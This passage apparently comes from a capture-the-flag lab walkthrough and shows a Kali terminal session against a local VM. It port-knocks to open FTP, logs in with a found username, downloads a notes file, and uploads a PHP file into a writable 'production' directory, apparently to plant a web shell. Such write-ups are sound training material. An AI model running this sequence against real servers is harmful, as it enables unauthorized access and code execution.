 root@kali:~/Desktop/aqua# knock 10.0.2.6 -v 1234 5678 9012
hitting tcp 10.0.2.6:1234
hitting tcp 10.0.2.6:5678
hitting tcp 10.0.2.6:9012
root@kali:~/Desktop/aqua# ftp 10.0.2.6 21
Connected to 10.0.2.6.
220 (vsFTPd 3.0.3)
Name (10.0.2.6:root): megumin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 33       33            107 Jan 16 20:02 hello.php
-rw-r--r--    1 33       33             93 Jan 16 23:42 notes
drwxr-xrwx    2 1001     1001         4096 Jan 14 22:05 production
226 Directory send OK.
ftp> get notes
local: notes remote: notes
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notes (93 bytes).
226 Transfer complete.
93 bytes received in 0.00 secs (53.3609 kB/s)
ftp> cd production
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 1001     1001           52 Jan 14 22:05 meow.txt
226 Directory send OK.
ftp> put yunaranyancat.php
local: yunaranyancat.php remote: yunaranyancat.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5489 bytes sent in 0.00 secs (21.0230 MB/s)
ftp>